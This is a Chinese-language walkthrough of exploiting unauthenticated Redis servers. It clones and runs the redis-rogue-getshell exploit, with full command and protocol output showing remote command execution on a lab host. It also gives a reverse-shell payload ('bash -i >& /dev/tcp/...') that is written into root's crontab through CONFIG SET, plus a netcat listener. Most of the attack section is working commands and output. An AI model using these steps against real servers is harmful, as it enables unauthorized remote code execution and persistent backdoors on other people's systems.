漏洞介绍:

Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服务暴露到公网上,如果在没有设置密码认证(一般为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。

影响版本:

影响版本Redis未授权访问在4.x/5.0.5版本以下

攻击手段:

- 利用现有exp执行系统命令

- 利用计划任务执行命令反弹shell(需root权限)

1)下载现有exp:

root@kali:~# git clone https://github.com/vulhub/redis-rogue-getshell



进入RedisModulesSDK进行编译

编译后生成exp.so

进行利用

# python3 redis-master.py -r target-ip -p 6379 -L local-ip -P 8888 -f RedisModulesSDK/exp.so -c "id"

kali@kali:~/桌面/redis-rogue-getshell-master$ python3 redis-master.py -r 192.168.134.129 -p 6379 -L 192.168.134.131 -P 8888 -f RedisModulesSDK/exp.so -c "id"

>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.134.131\r\n$4\r\n8888\r\n'

>> receive data: b'+OK\r\n'

>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'

>> receive data: b'+OK\r\n'

>> receive data: b'PING\r\n'

>> receive data: b'REPLCONF listening-port 6379\r\n'

>> receive data: b'REPLCONF capa eof capa psync2\r\n'

>> receive data: b'PSYNC 451da840db42df633aac99760d09c99c84536f3d 1\r\n'

>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'

>> receive data: b'+OK\r\n'

>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'

>> receive data: b'+OK\r\n'

>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'

>> receive data: b'+OK\r\n'

>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'

>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'

euid=999(redis) gid=999(redis) groups=999(redis) # 不是root用户

>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'

>> receive data: b'+OK\r\n'

kali@kali:~/桌面/redis-rogue-getshell-master$



2)计划任务执行命令反弹shell:

set xx "\n* * * * * bash -i >& /dev/tcp/自己vps的ip/1234 0>&1\n"

config set dir /var/spool/cron

config set dbfilename root

save

监听反弹回来的shell:

nc -lvp 1234